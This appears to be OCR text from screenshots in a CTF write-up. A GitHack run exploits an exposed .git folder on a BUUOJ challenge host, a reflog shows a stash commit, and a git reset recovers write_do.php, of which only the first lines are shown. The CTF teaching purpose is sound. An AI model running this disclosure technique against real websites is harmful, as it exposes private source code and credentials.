 ShellNo.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/GitHack-master# python GitHack.py http://cde2f426-6632-418
6-a596-e4568abee226.node3.buuoj.cn/.git
GitHack
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://cde2f426-6632-4186-a596-e4568abee226.node3.buuoj.cn/
.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/root/桌面/GitHack-master/dist/cde2f426-6632-4186-a596-e4568abee2
26.node3.buuoj.cn'...
fatal: 仓库 'http://cde2f426-6632-4186-a596-e4568abee226.node3.buuoj.cn/.gi
t/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
ShellNo.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
buuoj.cn# git log --reflog
commit e5b2a2443c2b6d395d06960123142bc91123148c (refs/stash)
Merge: bfbdf21 5556e3a
Author: root <root@localhost.localdomain>
Date:   Sat Aug 11 22:51:17 2018 +0800
WIP on master: bfbdf21 add write_do.php
commit 5556e3ad3f21a0cf5938e26985a04ce3aa73faaf
Author: root <root@localhost.localdomain>
Date:   Sat Aug 11 22:51:17 2018 +0800
index on master: bfbdf21 add write_do.php
commit bfbdf218902476c5c6164beedd8d2fcf593ea23b (HEAD → master)
Author: root <root@localhost.localdomain>
Date:   Sat Aug 11 22:47:29 2018 +0800
add write_do.php
root@kali:~/桌面/GitHack-master/dist/cde2f426-6632-4186-a596-e4568abee226.n
ode3.buuoj.cn# git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
HEAD 现在位于 e5b2a24 WIP on master: bfbdf21 add write_do.php
root@kali:~/桌面/GitHack-master/dist/cde2f426-6632-4186-a596-e4568abee226.n
ode3.buuoj.cn# cat write_do.php
<?php
include "mysql.php";
https://blog.csdn.net/TM_1024